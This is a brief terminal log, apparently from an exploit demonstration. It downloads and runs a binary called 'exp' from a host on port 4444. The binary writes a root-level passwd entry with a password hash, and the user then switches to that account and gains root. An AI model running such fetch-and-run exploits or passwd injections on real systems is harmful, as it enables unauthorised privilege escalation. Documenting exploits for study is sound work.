 korey0sh1@korey:~$ wget http://10.10.10.128:4444/exp
--2024-03-06 20:10:30--  http://10.10.10.128:4444/exp
Connecting to 10.10.10.128:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1713520 (1.6M) [application/octet-stream]
Saving to: ‘exp’
100%[===========================================================>] 1,713,520   --.-K/s   in 0.03s
2024-03-06 20:10:30 (49.2 MB/s) - ‘exp’ saved [1713520/1713520]
korey0sh1@korey:~$ chmod +x exp
korey0sh1@korey:~$ ./exp
korey:kog0WRPm0h0BQ:0:0:korey0sh1's shell:/root:/bin/bash
info is dest_fd is 3
mem_fd is 4
korey0sh1@korey:~$ su korey
Password:
korey@korey:/home/korey0sh1# id
uid=0(korey) gid=0(root) groups=0(root)
korey@korey:/home/korey0sh1# _